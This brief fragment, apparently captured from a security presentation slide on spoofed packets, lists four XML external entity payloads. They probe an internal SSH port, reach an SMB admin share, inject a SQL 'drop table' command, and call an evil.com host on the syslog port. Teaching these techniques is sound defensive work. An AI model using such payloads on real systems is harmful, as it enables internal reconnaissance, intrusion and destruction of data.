 Service A
Response for
spoofed packet
<!ENTITY portscan SYSTEM 'http://192.168.0.1:22/)'>
<!ENTITY smb SYSTEM '\\192.168.0.123\C$'>
<!ENTITY sqli SYSTEM 'http://192.168.0.1/list.asp?id=1;drop+table+important_things;--'>
<!ENTITY syslog SYSTEM 'http://string-that-you-want-to-add.evil.com:514/'>